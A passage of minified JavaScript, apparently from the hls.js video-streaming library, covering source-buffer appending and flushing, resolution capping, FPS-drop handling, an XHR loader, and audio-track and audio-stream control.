this.segments=[],void u.logger.error("trying to append although a media error occured, flush segment and abort");if(this.appending)return;if(t&&t.length){var i=t.shift();try{var a=r[i.type];a?a.updating?t.unshift(i):(a.ended=!1,this.parent=i.parent,a.appendBuffer(i.data),this.appendError=0,this.appended++,this.appending=!0):this.onSBUpdateEnd()}catch(r){u.logger.error("error while trying to append buffer:"+r.message),t.unshift(i);var n={type:d.ErrorTypes.MEDIA_ERROR,parent:i.parent};22!==r.code?(this.appendError?this.appendError++:this.appendError=1,n.details=d.ErrorDetails.BUFFER_APPEND_ERROR,this.appendError>e.config.appendErrorMaxRetry?(u.logger.log("fail "+e.config.appendErrorMaxRetry+" times to append segment in sourceBuffer"),this.segments=[],n.fatal=!0):n.fatal=!1):(this.segments=[],n.details=d.ErrorDetails.BUFFER_FULL_ERROR,n.fatal=!1),e.trigger(l.default.ERROR,n)}}}},s.prototype.flushBuffer=function(e,t,r){var i,a=this.sourceBuffer;if(Object.keys(a).length){if(u.logger.log("flushBuffer,pos/start/end: "+this.media.currentTime.toFixed(3)+"/"+e+"/"+t),this.flushBufferCounter<this.appended){for(var n in a)if(!r||n===r){if((i=a[n]).ended=!1,i.updating)return u.logger.warn("cannot flush, sb updating in progress"),!1;if(this.removeBufferRange(n,i,e,t))return this.flushBufferCounter++,!1}}else u.logger.warn("abort flushing too many retries");u.logger.log("buffer flushed")}return!0},s.prototype.removeBufferRange=function(e,t,r,i){try{for(var a=0;a<t.buffered.length;a++){var n=t.buffered.start(a),o=t.buffered.end(a),s=Math.max(n,r),l=Math.min(o,i);if(.5<Math.min(l,o)-s)return u.logger.log("sb remove "+e+" ["+s+","+l+"], of ["+n+","+o+"], pos:"+this.media.currentTime),t.remove(s,l),!0}}catch(e){u.logger.warn("removeBufferRange failed",e)}return!1},s);function s(e){var t=r.call(this,e,l.default.MEDIA_ATTACHING,l.default.MEDIA_DETACHING,l.default.MANIFEST_PARSED,l.default.BUFFER_RESET,l.default.BUFFER_APPENDING,l.default.BUFFER_CODECS,l.default.BUFFER_EOS,l.default.BUFFER_FLUSHING,l.default.LEVEL_PTS_UPDATED,l.default.LEVEL_UPDATED)||this;return t._msDuration=null,t._levelDuration=null,t._levelTargetDuration=10,t._live=null,t._objectUrl=null,t.bufferCodecEventsExpected=0,t.onsbue=t.onSBUpdateEnd.bind(t),t.onsbe=t.onSBUpdateError.bind(t),t.pendingTracks={},t.tracks={},t}f.default=o}).call(this,c(2).Number)},function(e,s,l){"use strict";(function(r){var i,e=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(s,"__esModule",{value:!0});var a,n=l(1),t=(a=l(4).default,e(o,a),o.prototype.destroy=function(){this.hls.config.capLevelToPlayerSize&&(this.media=null,this._stopCapping())},o.prototype.onFpsDropLevelCapping=function(e){o.isLevelAllowed(e.droppedLevel,this.restrictedLevels)&&this.restrictedLevels.push(e.droppedLevel)},o.prototype.onMediaAttaching=function(e){this.media=e.media instanceof window.HTMLVideoElement?e.media:null},o.prototype.onManifestParsed=function(e){var t=this.hls;this.restrictedLevels=[],this.levels=e.levels,this.firstLevel=e.firstLevel,t.config.capLevelToPlayerSize&&e.video&&this._startCapping()},o.prototype.onBufferCodecs=function(e){this.hls.config.capLevelToPlayerSize&&e.video&&this._startCapping()},o.prototype.onLevelsUpdated=function(e){this.levels=e.levels},o.prototype.onMediaDetaching=function(){this._stopCapping()},o.prototype.detectPlayerSize=function(){if(this.media){var e=this.levels?this.levels.length:0;if(e){var t=this.hls;t.autoLevelCapping=this.getMaxLevel(e-1),t.autoLevelCapping>this.autoLevelCapping&&t.streamController.nextLevelSwitch(),this.autoLevelCapping=t.autoLevelCapping}}},o.prototype.getMaxLevel=function(r){var i=this;if(!this.levels)return-1;var e=this.levels.filter(function(e,t){return o.isLevelAllowed(t,i.restrictedLevels)&&t<=r});return o.getMaxLevelByMediaSize(e,this.mediaWidth,this.mediaHeight)},o.prototype._startCapping=function(){this.timer||(this.autoLevelCapping=r.POSITIVE_INFINITY,this.hls.firstLevel=this.getMaxLevel(this.firstLevel),clearInterval(this.timer),this.timer=setInterval(this.detectPlayerSize.bind(this),1e3),this.detectPlayerSize())},o.prototype._stopCapping=function(){this.restrictedLevels=[],this.firstLevel=null,this.autoLevelCapping=r.POSITIVE_INFINITY,this.timer&&(this.timer=clearInterval(this.timer),this.timer=null)},Object.defineProperty(o.prototype,"mediaWidth",{get:function(){var e,t=this.media;return t&&(e=t.width||t.clientWidth||t.offsetWidth,e*=o.contentScaleFactor),e},enumerable:!0,configurable:!0}),Object.defineProperty(o.prototype,"mediaHeight",{get:function(){var e,t=this.media;return t&&(e=t.height||t.clientHeight||t.offsetHeight,e*=o.contentScaleFactor),e},enumerable:!0,configurable:!0}),Object.defineProperty(o,"contentScaleFactor",{get:function(){var e=1;try{e=window.devicePixelRatio}catch(e){}return e},enumerable:!0,configurable:!0}),o.isLevelAllowed=function(e,t){return void 0===t&&(t=[]),-1===t.indexOf(e)},o.getMaxLevelByMediaSize=function(e,t,r){if(!e||e&&!e.length)return-1;for(var i=e.length-1,a=0;a<e.length;a+=1){var n=e[a];if((n.width>=t||n.height>=r)&&(o=n,!(s=e[a+1])||o.width!==s.width||o.height!==s.height)){i=a;break}}var o,s;return i},o);function o(e){var t=a.call(this,e,n.default.FPS_DROP_LEVEL_CAPPING,n.default.MEDIA_ATTACHING,n.default.MANIFEST_PARSED,n.default.BUFFER_CODECS,n.default.MEDIA_DETACHING)||this;return t.autoLevelCapping=r.POSITIVE_INFINITY,t.firstLevel=null,t.levels=[],t.media=null,t.restrictedLevels=[],t.timer=null,t}s.default=t}).call(this,l(2).Number)},function(e,t,r){"use strict";var i,a=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(t,"__esModule",{value:!0});var n,d=r(1),o=r(4),f=r(0),c=window.performance,s=(n=o.default,a(l,n),l.prototype.destroy=function(){this.timer&&clearInterval(this.timer),this.isVideoPlaybackQualityAvailable=!1},l.prototype.onMediaAttaching=function(e){var t=this.hls.config;t.capLevelOnFPSDrop&&("function"==typeof(this.video=e.media instanceof window.HTMLVideoElement?e.media:null).getVideoPlaybackQuality&&(this.isVideoPlaybackQualityAvailable=!0),clearInterval(this.timer),this.timer=setInterval(this.checkFPSInterval.bind(this),t.fpsDroppedMonitoringPeriod))},l.prototype.checkFPS=function(e,t,r){var i=c.now();if(t){if(this.lastTime){var a=i-this.lastTime,n=r-this.lastDroppedFrames,o=t-this.lastDecodedFrames,s=1e3*n/a,l=this.hls;if(l.trigger(d.default.FPS_DROP,{currentDropped:n,currentDecoded:o,totalDroppedFrames:r}),0<s&&n>l.config.fpsDroppedMonitoringThreshold*o){var u=l.currentLevel;f.logger.warn("drop FPS ratio greater than max allowed value for currentLevel: "+u),0<u&&(-1===l.autoLevelCapping||l.autoLevelCapping>=u)&&(--u,l.trigger(d.default.FPS_DROP_LEVEL_CAPPING,{level:u,droppedLevel:l.currentLevel}),l.autoLevelCapping=u,l.streamController.nextLevelSwitch())}}this.lastTime=i,this.lastDroppedFrames=r,this.lastDecodedFrames=t}},l.prototype.checkFPSInterval=function(){var e=this.video;if(e)if(this.isVideoPlaybackQualityAvailable){var t=e.getVideoPlaybackQuality();this.checkFPS(e,t.totalVideoFrames,t.droppedVideoFrames)}else this.checkFPS(e,e.webkitDecodedFrameCount,e.webkitDroppedFrameCount)},l);function l(e){return n.call(this,e,d.default.MEDIA_ATTACHING)||this}t.default=s},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var d=r(0),f=window.performance,a=window.XMLHttpRequest,i=(n.prototype.destroy=function(){this.abort(),this.loader=null},n.prototype.abort=function(){var e=this.loader;e&&4!==e.readyState&&(this.stats.aborted=!0,e.abort()),window.clearTimeout(this.requestTimeout),this.requestTimeout=null,window.clearTimeout(this.retryTimeout),this.retryTimeout=null},n.prototype.load=function(e,t,r){this.context=e,this.config=t,this.callbacks=r,this.stats={trequest:f.now(),retry:0},this.retryDelay=t.retryDelay,this.loadInternal()},n.prototype.loadInternal=function(){var e,t=this.context;e=this.loader=new a;var r=this.stats;r.tfirst=0,r.loaded=0;var i=this.xhrSetup;try{if(i)try{i(e,t.url)}catch(r){e.open("GET",t.url,!0),i(e,t.url)}e.readyState||e.open("GET",t.url,!0)}catch(r){return void this.callbacks.onError({code:e.status,text:r.message},t,e)}t.rangeEnd&&e.setRequestHeader("Range","bytes="+t.rangeStart+"-"+(t.rangeEnd-1)),e.onreadystatechange=this.readystatechange.bind(this),e.onprogress=this.loadprogress.bind(this),e.responseType=t.responseType,this.requestTimeout=window.setTimeout(this.loadtimeout.bind(this),this.config.timeout),e.send()},n.prototype.readystatechange=function(e){var t=e.currentTarget,r=t.readyState,i=this.stats,a=this.context,n=this.config;if(!i.aborted&&2<=r)if(window.clearTimeout(this.requestTimeout),0===i.tfirst&&(i.tfirst=Math.max(f.now(),i.trequest)),4===r){var o=t.status;if(200<=o&&o<300){i.tload=Math.max(i.tfirst,f.now());var s,l=void 0;s="arraybuffer"===a.responseType?(l=t.response).byteLength:(l=t.responseText).length,i.loaded=i.total=s;var u={url:t.responseURL,data:l};this.callbacks.onSuccess(u,i,a,t)}else i.retry>=n.maxRetry||400<=o&&o<499?(d.logger.error(o+" while loading "+a.url),this.callbacks.onError({code:o,text:t.statusText},a,t)):(d.logger.warn(o+" while loading "+a.url+", retrying in "+this.retryDelay+"..."),this.destroy(),this.retryTimeout=window.setTimeout(this.loadInternal.bind(this),this.retryDelay),this.retryDelay=Math.min(2*this.retryDelay,n.maxRetryDelay),i.retry++)}else this.requestTimeout=window.setTimeout(this.loadtimeout.bind(this),n.timeout)},n.prototype.loadtimeout=function(){d.logger.warn("timeout while loading "+this.context.url),this.callbacks.onTimeout(this.stats,this.context,null)},n.prototype.loadprogress=function(e){var t=e.currentTarget,r=this.stats;r.loaded=e.loaded,e.lengthComputable&&(r.total=e.total);var i=this.callbacks.onProgress;i&&i(r,this.context,null,t)},n);function n(e){e&&e.xhrSetup&&(this.xhrSetup=e.xhrSetup)}t.default=i},function(e,t,r){"use strict";var i,a=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(t,"__esModule",{value:!0});var n,s=r(1),o=r(15),l=r(0),u=r(3),d=(n=o.default,a(f,n),f.prototype.onManifestLoading=function(){this.tracks=[],this._trackId=-1,this._selectDefaultTrack=!0},f.prototype.onManifestParsed=function(e){var t=this.tracks=e.audioTracks||[];this.hls.trigger(s.default.AUDIO_TRACKS_UPDATED,{audioTracks:t})},f.prototype.onAudioTrackLoaded=function(e){if(e.id>=this.tracks.length)l.logger.warn("Invalid audio track id:",e.id);else{if(l.logger.log("audioTrack "+e.id+" loaded"),this.tracks[e.id].details=e.details,e.details.live&&!this.hasInterval()){var t=1e3*e.details.targetduration;this.setInterval(t)}!e.details.live&&this.hasInterval()&&this.clearInterval()}},f.prototype.onAudioTrackSwitched=function(e){var t=this.tracks[e.id].groupId;t&&this.audioGroupId!==t&&(this.audioGroupId=t)},f.prototype.onLevelLoaded=function(e){var t=this.hls.levels[e.level];if(t.audioGroupIds){var r=t.audioGroupIds[t.urlId];this.audioGroupId!==r&&(this.audioGroupId=r,this._selectInitialAudioTrack())}},f.prototype.onError=function(e){e.type===u.ErrorTypes.NETWORK_ERROR&&(e.fatal&&this.clearInterval(),e.details===u.ErrorDetails.AUDIO_TRACK_LOAD_ERROR&&(l.logger.warn("Network failure on audio-track id:",e.context.id),this._handleLoadError()))},Object.defineProperty(f.prototype,"audioTracks",{get:function(){return this.tracks},enumerable:!0,configurable:!0}),Object.defineProperty(f.prototype,"audioTrack",{get:function(){return this._trackId},set:function(e){this._setAudioTrack(e),this._selectDefaultTrack=!1},enumerable:!0,configurable:!0}),f.prototype._setAudioTrack=function(e){if(this._trackId===e&&this.tracks[this._trackId].details)l.logger.debug("Same id as current audio-track passed, and track details available -> no-op");else if(e<0||e>=this.tracks.length)l.logger.warn("Invalid id passed to audio-track controller");else{var t=this.tracks[e];l.logger.log("Now switching to audio-track index "+e),this.clearInterval(),this._trackId=e;var r=t.url,i=t.type,a=t.id;this.hls.trigger(s.default.AUDIO_TRACK_SWITCHING,{id:a,type:i,url:r}),this._loadTrackDetailsIfNeeded(t)}},f.prototype.doTick=function(){this._updateTrack(this._trackId)},f.prototype._selectInitialAudioTrack=function(){var t=this,e=this.tracks;if(e.length){var r=this.tracks[this._trackId],i=null;if(r&&(i=r.name),this._selectDefaultTrack){var a=e.filter(function(e){return e.default});a.length?e=a:l.logger.warn("No default audio tracks defined")}var n=!1,o=function(){e.forEach(function(e){n||t.audioGroupId&&e.groupId!==t.audioGroupId||i&&i!==e.name||(t._setAudioTrack(e.id),n=!0)})};o(),n||(i=null,o()),n||(l.logger.error("No track found for running audio group-ID: "+this.audioGroupId),this.hls.trigger(s.default.ERROR,{type:u.ErrorTypes.MEDIA_ERROR,details:u.ErrorDetails.AUDIO_TRACK_LOAD_ERROR,fatal:!0}))}},f.prototype._needsTrackLoading=function(e){var t=e.details,r=e.url;return!(t&&!t.live||!r)},f.prototype._loadTrackDetailsIfNeeded=function(e){if(this._needsTrackLoading(e)){var t=e.url,r=e.id;l.logger.log("loading audio-track playlist for id: "+r),this.hls.trigger(s.default.AUDIO_TRACK_LOADING,{url:t,id:r})}},f.prototype._updateTrack=function(e){if(!(e<0||e>=this.tracks.length)){this.clearInterval(),this._trackId=e,l.logger.log("trying to update audio-track "+e);var t=this.tracks[e];this._loadTrackDetailsIfNeeded(t)}},f.prototype._handleLoadError=function(){this.trackIdBlacklist[this._trackId]=!0;var e=this._trackId,t=this.tracks[e],r=t.name,i=t.language,a=t.groupId;l.logger.warn("Loading failed on audio track id: "+e+", group-id: "+a+', name/language: "'+r+'" / "'+i+'"');for(var n=e,o=0;o<this.tracks.length;o++)if(!this.trackIdBlacklist[o]&&this.tracks[o].name===r){n=o;break}n!==e?(l.logger.log("Attempting audio-track fallback id:",n,"group-id:",this.tracks[n].groupId),this._setAudioTrack(n)):l.logger.warn('No fallback audio-track found for name/language: "'+r+'" / "'+i+'"')},f);function f(e){var t=n.call(this,e,s.default.MANIFEST_LOADING,s.default.MANIFEST_PARSED,s.default.AUDIO_TRACK_LOADED,s.default.AUDIO_TRACK_SWITCHED,s.default.LEVEL_LOADED,s.default.ERROR)||this;return t._trackId=-1,t._selectDefaultTrack=!0,t.tracks=[],t.trackIdBlacklist=Object.create(null),t.audioGroupId=null,t}t.default=d},function(e,o,s){"use strict";(function(C){var i,e=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(o,"__esModule",{value:!0});var a,F=s(9),x=s(5),h=s(20),M=s(1),c=s(14),n=s(25),p=s(3),N=s(0),U=s(26),B=s(7),g=s(11),G=s(28),j=window.performance,t=(a=G.default,e(r,a),r.prototype.onHandlerDestroying=function(){this.stopLoad(),a.prototype.onHandlerDestroying.call(this)},r.prototype.onHandlerDestroyed=function(){this.state=G.State.STOPPED,this.fragmentTracker=null,a.prototype.onHandlerDestroyed.call(this)},r.prototype.onInitPtsFound=function(e){var t=e.id,r=e.frag.cc,i=e.initPTS;"main"===t&&(this.initPTS[r]=i,this.videoTrackCC=r,N.logger.log("InitPTS for cc: "+r+" found from video track: "+i),this.state===G.State.WAITING_INIT_PTS&&this.tick())},r.prototype.startLoad=function(e){if(this.tracks){var t=this.lastCurrentTime;this.stopLoad(),this.setInterval(100),(this.fragLoadError=0)<t&&-1===e?(N.logger.log("audio:override startPosition with lastCurrentTime @"+t.toFixed(3)),this.state=G.State.IDLE):(this.lastCurrentTime=this.startPosition?this.startPosition:e,this.state=G.State.STARTING),this.nextLoadPosition=this.startPosition=this.lastCurrentTime,this.tick()}else this.startPosition=e,this.state=G.State.STOPPED},r.prototype.stopLoad=function(){var e=this.fragCurrent;e&&(e.loader&&e.loader.abort(),this.fragmentTracker.removeFragment(e),this.fragCurrent=null),this.fragPrevious=null,this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),this.state=G.State.STOPPED},Object.defineProperty(r.prototype,"state",{get:function(){return this._state},set:function(e){if(this.state!==e){var t=this.state;this._state=e,N.logger.log("audio stream:"+t+"->"+e)}},enumerable:!0,configurable:!0}),r.prototype.doTick=function(){var e,t,r,i=this.hls,a=i.config;switch(this.state){case G.State.ERROR:case G.State.PAUSED:case G.State.BUFFER_FLUSHING:break;case G.State.STARTING:this.state=G.State.WAITING_TRACK,this.loadedmetadata=!1;break;case G.State.IDLE:var n=this.tracks;if(!n)break;if(!this.media&&(this.startFragRequested||!a.startFragPrefetch))break;if(this.loadedmetadata)e=this.media.currentTime;else if(void 0===(e=this.nextLoadPosition))break;var o=this.mediaBuffer?this.mediaBuffer:this.media,s=this.videoBuffer?this.videoBuffer:this.media,l=x.BufferHelper.bufferInfo(o,e,a.maxBufferHole),u=x.BufferHelper.bufferInfo(s,e,a.maxBufferHole),d=l.len,f=l.end,c=this.fragPrevious,h=Math.min(a.maxBufferLength,a.maxMaxBufferLength),p=Math.max(h,u.len),g=this.audioSwitch,v=this.trackId;if((d<p||g)&&v<n.length){if(void 0===(r=n[v].details)){this.state=G.State.WAITING_TRACK;break}if(!g&&this._streamEnded(l,r))return this.hls.trigger(M.default.BUFFER_EOS,{type:"audio"}),void(this.state=G.State.ENDED);var y=r.fragments,m=y.length,E=y[0].start,_=y[m-1].start+y[m-1].duration,T=void 0;if(g)if(r.live&&!r.PTSKnown)N.logger.log("switching audiotrack, live stream, unknown PTS,load first fragment"),f=0;else if(f=e,r.PTSKnown&&e<E){if(!(l.end>E||l.nextStart))return;N.logger.log("alt audio track ahead of main track, seek to start of alt audio track"),this.media.currentTime=E+.05}if(r.initSegment&&!r.initSegment.data)T=r.initSegment;else if(f<=E){if(T=y[0],null!==this.videoTrackCC&&T.cc!==this.videoTrackCC&&(T=U.findFragWithCC(y,this.videoTrackCC)),r.live&&T.loadIdx&&T.loadIdx===this.fragLoadIdx){var S=l.nextStart?l.nextStart:E;return N.logger.log("no alt audio available @currentTime:"+this.media.currentTime+", seeking @"+(S+.05)),void(this.media.currentTime=S+.05)}}else{var b=void 0,A=a.maxFragLookUpTolerance,R=c?y[c.sn-y[0].sn+1]:void 0,D=function(e){var t=Math.min(A,e.duration);return e.start+e.duration-t<=f?1:e.start-t>f&&e.start?-1:0};(b=f<_?(_-A<f&&(A=0),R&&!D(R)?R:F.default.search(y,D)):y[m-1])&&(E=(T=b).start,c&&T.level===c.level&&T.sn===c.sn&&(T.sn<r.endSN?(T=y[T.sn+1-r.startSN],N.logger.log("SN just loaded, load next one: "+T.sn)):T=null))}T&&(T.encrypted?(N.logger.log("Loading key for "+T.sn+" of ["+r.startSN+" ,"+r.endSN+"],track "+v),this.state=G.State.KEY_LOADING,i.trigger(M.default.KEY_LOADING,{frag:T})):(N.logger.log("Loading "+T.sn+", cc: "+T.cc+" of ["+r.startSN+" ,"+r.endSN+"],track "+v+", currentTime:"+e+",bufferEnd:"+f.toFixed(3)),this.fragCurrent=T,!g&&this.fragmentTracker.getState(T)!==B.FragmentState.NOT_LOADED||(this.startFragRequested=!0,C.isFinite(T.sn)&&(this.nextLoadPosition=T.start+T.duration),i.trigger(M.default.FRAG_LOADING,{frag:T}),this.state=G.State.FRAG_LOADING)))}break;case G.State.WAITING_TRACK:(t=this.tracks[this.trackId])&&t.details&&(this.state=G.State.IDLE);break;case G.State.FRAG_LOADING_WAITING_RETRY:var L=j.now(),O=this.retryDate,w=(o=this.media)&&o.seeking;(!O||O<=L||w)&&(N.logger.log("audioStreamController: retryDate reached, switch back to IDLE state"),this.state=G.State.IDLE);break;case G.State.WAITING_INIT_PTS:var I=this.videoTrackCC;if(void 0===this.initPTS[I])break;var P=this.waitingFragment;if(P){var k=P.frag.cc;I!==k?(t=this.tracks[this.trackId]).details&&t.details.live&&(N.logger.warn("Waiting fragment CC ("+k+") does not match video track CC ("+I+")"),this.waitingFragment=null,this.state=G.State.IDLE):(this.state=G.State.FRAG_LOADING,this.onFragLoaded(this.waitingFragment),this.waitingFragment=null)}else this.state=G.State.IDLE;break;case G.State.STOPPED:case G.State.FRAG_LOADING:case G.State.PARSING:case G.State.PARSED:case G.State.ENDED:}},r.prototype.onMediaAttached=function(e){var t=this.media=this.mediaBuffer=e.media;this.onvseeking=this.onMediaSeeking.bind(this),this.onvended=this.onMediaEnded.bind(this),t.addEventListener("seeking",this.onvseeking),t.addEventListener("ended",this.onvended);var r=this.config;this.tracks&&r.autoStartLoad&&this.startLoad(r.startPosition)},r.prototype.onMediaDetaching=function(){var e=this.media;e&&e.ended&&(N.logger.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0),e&&(e.removeEventListener("seeking",this.onvseeking),e.removeEventListener("ended",this.onvended),this.onvseeking=this.onvseeked=this.onvended=null),this.media=this.mediaBuffer=this.videoBuffer=null,this.loadedmetadata=!1,this.stopLoad()},r.prototype.onAudioTracksUpdated=function(e){N.logger.log("audio tracks updated"),this.tracks=e.audioTracks},r.prototype.onAudioTrackSwitching=function(e){var t=!!e.url;this.trackId=e.id,this.fragCurrent=null,this.state=G.State.PAUSED,this.waitingFragment=null,t?this.setInterval(100):this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),t&&(this.audioSwitch=!0,this.state=G.State.IDLE),this.tick()},r.prototype.onAudioTrackLoaded=function(e){var t=e.details,r=e.id,i=this.tracks[r],a=t.totalduration,n=0;if(N.logger.log("track "+r+" loaded ["+t.startSN+","+t.endSN+"],duration:"+a),t.live){var o=i.details;o&&0<t.fragments.length?(c.mergeDetails(o,t),n=t.fragments[0].start,t.PTSKnown?N.logger.log("live audio playlist sliding:"+n.toFixed(3)):N.logger.log("live audio playlist - outdated PTS, unknown sliding")):(t.PTSKnown=!1,N.logger.log("live audio playlist - first load, unknown sliding"))}else t.PTSKnown=!1;if(i.details=t,!this.startFragRequested){if(-1===this.startPosition){var s=t.startTimeOffset;C.isFinite(s)?(N.logger.log("start time offset found in playlist, adjust startPosition to "+s),this.startPosition=s):this.startPosition=0}this.nextLoadPosition=this.startPosition}this.state===G.State.WAITING_TRACK&&(this.state=G.State.IDLE),this.tick()},r.prototype.onKeyLoaded=function(){this.state===G.State.KEY_LOADING&&(this.state=G.State.IDLE,this.tick())},r.prototype.onFragLoaded=function(e){var t=this.fragCurrent,r=e.frag;if(this.state===G.State.FRAG_LOADING&&t&&"audio"===r.type&&r.level===t.level&&r.sn===t.sn){var i=this.tracks[this.trackId],a=i.details,n=a.totalduration,o=t.level,s=t.sn,l=t.cc,u=this.config.defaultAudioCodec||i.audioCodec||"mp4a.40.2",d=this.stats=e.stats;if("initSegment"===s)this.state=G.State.IDLE,d.tparsed=d.tbuffered=j.now(),a.initSegment.data=e.payload,this.hls.trigger(M.default.FRAG_BUFFERED,{stats:d,frag:t,id:"audio"}),this.tick();else{this.state=G.State.PARSING,this.appended=!1,this.demuxer||(this.demuxer=new h.default(this.hls,"audio"));var f=this.initPTS[l],c=a.initSegment?a.initSegment.data:[];a.initSegment||void 0!==f?(this.pendingBuffering=!0,N.logger.log("Demuxing "+s+" of ["+a.startSN+" ,"+a.endSN+"],track "+o),this.demuxer.push(e.payload,c,u,null,t,n,!1,f)):(N.logger.log("unknown video PTS for continuity counter "+l+", waiting for video PTS before demuxing audio frag "+s+" of ["+a.startSN+" ,"+a.endSN+"],track "+o),this.waitingFragment=e,this.state=G.State.WAITING_INIT_PTS)}}this.fragLoadError=0},r.prototype.onFragParsingInitSegment=function(e){var t=this.fragCurrent,r=e.frag;if(t&&"audio"===e.id&&r.sn===t.sn&&r.level===t.level&&this.state===G.State.PARSING){var i=e.tracks,a=void 0;if(i.video&&delete i.video,a=i.audio){a.levelCodec=a.codec,a.id=e.id,this.hls.trigger(M.default.BUFFER_CODECS,i),N.logger.log("audio track:audio,container:"+a.container+",codecs[level/parsed]=["+a.levelCodec+"/"+a.codec+"]");var n=a.initSegment;if(n){var o={type:"audio",data:n,parent:"audio",content:"initSegment"};this.audioSwitch?this.pendingData=[o]:(this.appended=!0,this.pendingBuffering=!0,this.hls.trigger(M.default.BUFFER_APPENDING,o))}this.tick()}}},r.prototype.onFragParsingData=function(t){var r=this,e=this.fragCurrent,i=t.frag;if(e&&"audio"===t.id&&"audio"===t.type&&i.sn===e.sn&&i.level===e.level&&this.state===G.State.PARSING){var a=this.trackId,n=this.tracks[a],o=this.hls;C.isFinite(t.endPTS)||(t.endPTS=t.startPTS+e.duration,t.endDTS=t.startDTS+e.duration),e.addElementaryStream(g.default.ElementaryStreamTypes.AUDIO),N.logger.log("parsed "+t.type+",PTS:["+t.startPTS.toFixed(3)+","+t.endPTS.toFixed(3)+"],DTS:["+t.startDTS.toFixed(3)+"/"+t.endDTS.toFixed(3)+"],nb:"+t.nb),c.updateFragPTSDTS(n.details,e,t.startPTS,t.endPTS);var s=this.audioSwitch,l=this.media,u=!1;if(s&&l)if(l.readyState){var d=l.currentTime;N.logger.log("switching audio track : currentTime:"+d),d>=t.startPTS&&(N.logger.log("switching audio track : flushing all audio"),this.state=G.State.BUFFER_FLUSHING,o.trigger(M.default.BUFFER_FLUSHING,{startOffset:0,endOffset:C.POSITIVE_INFINITY,type:"audio"}),u=!0,this.audioSwitch=!1,o.trigger(M.default.AUDIO_TRACK_SWITCHED,{id:a}))}else this.audioSwitch=!1,o.trigger(M.default.AUDIO_TRACK_SWITCHED,{id:a});var f=this.pendingData;if(!f)return N.logger.warn("Apparently attempt to enqueue media payload without codec initialization data upfront"),void o.trigger(M.default.ERROR,{type:p.ErrorTypes.MEDIA_ERROR,details:null,fatal:!0});this.audioSwitch||([t.data1,t.data2].forEach(function(e){e&&e.length&&f.push({type:t.type,data:e,parent:"audio",content:"data"})}),!u&&f.length&&(f.forEach(function(e){r.state===G.State.PARSING&&(r.pendingBuffering=!0,r.hls.trigger(M.default.BUFFER_APPENDING,e))}),this.pendingData=[],this.appended=!0)),this.tick()}},r.prototype.onFragParsed=function(e){var t=this.fragCurrent,r=e.frag;t&&"audio"===e.id&&r.sn===t.sn&&r.level===t.level&&this.state===G.State.PARSING&&(this.stats.tparsed=j.now(),this.state=G.State.PARSED,this._checkAppendedParsed())},r.prototype.onBufferReset=function(){this.mediaBuffer=this.videoBuffer=null,this.loadedmetadata=!1},r.prototype.onBufferCreated=function(e){var t=e.tracks.audio;t&&(this.mediaBuffer=t.buffer,this.loadedmetadata=!0),e.tracks.video&&(this.videoBuffer=e.tracks.video.buffer)},r.prototype.onBufferAppended=function(e){if("audio"===e.parent){var t=this.state;t!==G.State.PARSING&&t!==G.State.PARSED||(this.pendingBuffering=0<e.pending,this._checkAppendedParsed())}},r.prototype._checkAppendedParsed=function(){if(!(this.state!==G.State.PARSED||this.appended&&this.pendingBuffering)){var e=this.fragCurrent,t=this.stats,r=this.hls;if(e){this.fragPrevious=e,t.tbuffered=j.now(),r.trigger(M.default.FRAG_BUFFERED,{stats:t,frag:e,id:"audio"});var i=this.mediaBuffer?this.mediaBuffer:this.media;N.logger.log("audio buffered : "+n.default.toString(i.buffered)),this.audioSwitch&&this.appended&&(this.audioSwitch=!1,r.trigger(M.default.AUDIO_TRACK_SWITCHED,{id:this.trackId})),this.state=G.State.IDLE}this.tick()}},r.prototype.onError=function(e){var t=e.frag;if(!t||"audio"===t.type)switch(e.details){case p.ErrorDetails.FRAG_LOAD_ERROR:case p.ErrorDetails.FRAG_LOAD_TIMEOUT:var r=e.frag;if(r&&"audio"!==r.type)break;if(!e.fatal){var i=this.fragLoadError;if(i?i++:i=1,i<=(n=this.config).fragLoadingMaxRetry){this.fragLoadError=i;var a=Math.min(Math.pow(2,i-1)*n.fragLoadingRetryDelay,n.fragLoadingMaxRetryTimeout);N.logger.warn("AudioStreamController: frag loading failed, retry in "+a+" ms"),this.retryDate=j.now()+a,this.state=G.State.FRAG_LOADING_WAITING_RETRY}else N.logger.error("AudioStreamController: "+e.details+" reaches max retry, redispatch as fatal ..."),e.fatal=!0,this.state=G.State.ERROR}break;case p.ErrorDetails.AUDIO_TRACK_LOAD_ERROR:case p.ErrorDetails.AUDIO_TRACK_LOAD_TIMEOUT:case p.ErrorDetails.KEY_LOAD_ERROR:case p.ErrorDetails.KEY_LOAD_TIMEOUT:this.state!==G.State.ERROR&&(this.state=e.fatal?G.State.ERROR:G.State.IDLE,N.logger.warn("AudioStreamController: "+e.details+" while loading frag, now switching to "+this.state+" state ..."));break;case p.ErrorDetails.BUFFER_FULL_ERROR:if("audio"===e.parent&&(this.state===G.State.PARSING||this.state===G.State.PARSED)){var 